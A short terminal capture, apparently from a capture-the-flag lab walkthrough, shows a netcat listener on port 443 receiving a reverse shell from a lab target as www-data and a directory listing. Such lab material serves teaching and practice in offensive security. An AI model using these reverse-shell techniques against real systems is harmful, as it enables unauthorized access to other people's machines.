 ❯ sudo su
[sudo] contraseña para s4nti:
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.202] from (UNKNOWN) [10.10.10.212] 45726
bash: cannot set terminal process group (1021): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bucket:/var/www/html$ ls
ls
index.html
www-data@bucket:/var/www/html$ cd